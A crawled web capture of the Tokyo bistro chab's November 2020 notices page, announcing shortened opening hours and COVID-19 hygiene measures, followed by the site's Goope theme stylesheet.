

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chab.jp/info/2020-11
body_size: 3421
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>ビストロ＆スペイン古民家バル chab - お知らせ &gt; 2020-11</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="chab,スペイン,田町,三田" />
<meta name="description" content="ビストロ＆スペイン古民家バル" />
<meta property="og:title" content="ビストロ＆スペイン古民家バル chab" />
<meta property="og:image" content="https://cdn.goope.jp/16958/130726192656q2sz.png" />
<meta property="og:site_name" content="ビストロ＆スペイン古民家バル chab" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="ビストロ＆スペイン古民家バル chab / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?115483-1374834781";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;03-6453-9308</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://chab.jp"><img src='//cdn.goope.jp/16958/130726192656q2sz.png' alt='ビストロ＆スペイン古民家バル chab' /></a></h1>
    <div class="site_description site_description_smartphone">ビストロ＆スペイン古民家バル</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">お知らせ</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2020-11-27 07:04:00
        </div>
        <div class="info_title">
          <a href="/info/3629585">東京都の営業時間短縮要請に伴う、営業時間変更のお知らせ</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p>平素はchabをご愛顧いただき、誠にありがとうございます。</p>
<p>新型コロナウィルス感染拡大防止に伴う営業時間短縮要請により</p>
<p>11/28(土）～12/17（木）まで</p>
<p>chabの営業時間を下記の通り変更させていただきます。</p>
<p>&nbsp;</p>
<p>ランチ　　11：30-14：00（LO13：30）</p>
<p>ディナー　17：00-22：00</p>
<p>&nbsp;</p>
<p>また外食業の事業継続のためのガイドラインに則り</p>
<p>感染防止対策として下記の通り衛生上の管理を徹底し、</p>
<p>引き続きお客様及び従業員の安全第一に営業してまいります。</p>
<p>&nbsp;</p>
<p>① 手洗いの徹底・マスクの着用</p>
<p>各従業員が、こまめな手洗い、アルコールの消毒を徹底します。</p>
<p>②ソーシャルディスタンス</p>
<p>お席の間隔をあけ、お客様の距離を確保します。</p>
<p>③「３つの密（密閉、密集、密接）」を避けて行動</p>
<p>扉や窓を開け、定期的な換気に取り組みます。</p>
<p>④施設の清掃・消毒</p>
<p>お客様の手がよく触れる箇所をこまめに清掃・消毒します。</p>
<p>⑤ 利用者・従業員の体調管理</p>
<p>従業員に対して、出勤前に検温を実施。体調不良または37.5 度以上ある従業員は休養を促し</p>
<p>お客様におかれましても発熱の症状がある場合はご来店をご遠慮いただくようお願いさせていただきます。</p>
<p>⑥外食業の事業継続のためのガイドラインに則り営業に取り組みます。</p>
<p>http://www.jfnet.or.jp/contents/safety/</p>
<p>&nbsp;</p>
<p>お客様には、今後もご不便をお掛けしますがご理解の程よろしくお願いします。</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>chab</p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/info/2020-11" class='chk'>1</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/about"  class="navi_about">アクセス</a></li>
    
    <li><a href="/photo"  class="navi_photo">店内写真</a></li>
    
    <li><a href="/info"  class="navi_info active">お知らせ</a><ul class="sub_navi">
<li><a href='/info/2022-12'>2022-12（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-04'>2022-04（1）</a></li>
<li><a href='/info/2022-03'>2022-03（3）</a></li>
<li><a href='/info/2022-02'>2022-02（1）</a></li>
<li><a href='/info/2022-01'>2022-01（2）</a></li>
<li><a href='/info/2021-10'>2021-10（1）</a></li>
<li><a href='/info/2021-09'>2021-09（2）</a></li>
<li><a href='/info/2021-08'>2021-08（2）</a></li>
<li><a href='/info/2021-07'>2021-07（2）</a></li>
<li><a href='/info/2021-06'>2021-06（3）</a></li>
<li><a href='/info/2021-05'>2021-05（2）</a></li>
<li><a href='/info/2021-04'>2021-04（3）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（2）</a></li>
<li><a href='/info/2021-01'>2021-01（1）</a></li>
<li><a href='/info/2020-12'>2020-12（2）</a></li>
<li><a href='/info/2020-11' class='active'>2020-11（1）</a></li>
<li><a href='/info/2020-10'>2020-10（1）</a></li>
<li><a href='/info/2020-09'>2020-09（5）</a></li>
<li><a href='/info/2020-08'>2020-08（3）</a></li>
<li><a href='/info/2020-06'>2020-06（2）</a></li>
<li><a href='/info/2020-05'>2020-05（3）</a></li>
<li><a href='/info/2020-04'>2020-04（2）</a></li>
<li><a href='/info/2018-07'>2018-07（1）</a></li>
<li><a href='/info/2018-03'>2018-03（2）</a></li>
<li><a href='/info/2017-06'>2017-06（1）</a></li>
<li><a href='/info/2017-05'>2017-05（2）</a></li>
<li><a href='/info/2017-03'>2017-03（2）</a></li>
<li><a href='/info/2017-02'>2017-02（2）</a></li>
<li><a href='/info/2017-01'>2017-01（2）</a></li>
<li><a href='/info/2016-12'>2016-12（2）</a></li>
<li><a href='/info/2016-11'>2016-11（4）</a></li>
<li><a href='/info/2016-10'>2016-10（4）</a></li>
<li><a href='/info/2016-09'>2016-09（2）</a></li>
<li><a href='/info/2016-04'>2016-04（2）</a></li>
<li><a href='/info/2016-03'>2016-03（3）</a></li>
<li><a href='/info/2016-02'>2016-02（1）</a></li>
<li><a href='/info/2016-01'>2016-01（2）</a></li>
<li><a href='/info/2015-12'>2015-12（3）</a></li>
<li><a href='/info/2015-11'>2015-11（3）</a></li>
<li><a href='/info/2015-03'>2015-03（1）</a></li>
<li><a href='/info/2013-07'>2013-07（1）</a></li>
</ul>
</li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/coupon"  class="navi_coupon">クーポン</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">予約</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.31 Saturday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">367</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">192</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">545039</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/chab"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">ビストロ＆スペイン古民家バル　chab&nbsp; </div>
      </div>
      <div class="shop_tel_footer">03-6453-9308</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://chab.jp">ビストロ＆スペイン古民家バル　chab</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://chab.jp/style.css?115483-1374834781
body_size: 7065
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
	margin: 0 20px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
div#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 40px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#FFFFFF    ;
    background-color:#FFFFFF;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
div#wrapper {
  background-color: #FFFFFF;
  } 

ul {
  list-style: none;
  }     

a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}
	
a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/   

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
   
.shop_name {
    }
  
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;	
  font-weight: bold;
	font-size: 35px;
	}
	
.site_description {
    color:#6a6a6a;
    margin:5px 0 0 2px;
    text-align:left;
    }
		
			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}
		
#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}
								
#navi ul li a:hover {
  color: #bcbcbc;
	}

html>body #navi ul li .active {
  color: #bcbcbc;
  }
  
#navi ul.sub_navi li {
	border-bottom: none;
	}	  
			
#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png); 
  color: #bcbcbc;
  }

	/* フリーページ用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}	
	
	
	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    display:none;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}    

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}
			
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}
	
/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    display:none;
    }


.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}
		
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0; 
  }	 
  
.shop_title_footer{
  display: none;
  }
  
.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }
  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }
  

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     
	
.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0; 
	padding: 0 0 7px 0;
	}
		
.message {
  color: #6a6a6a;
  text-align: left;	   
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}
	
.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;	
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}
	
.info_date {
  color: #6a6a6a;		
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;	
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}
			
.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu{
  	margin: 0 0 15px 0;
  	}	

.menu_price {
  color:	;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;	
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;	
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}	

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;	
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_body {
  color: #6a6a6a;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}
				
.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0; 
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
    
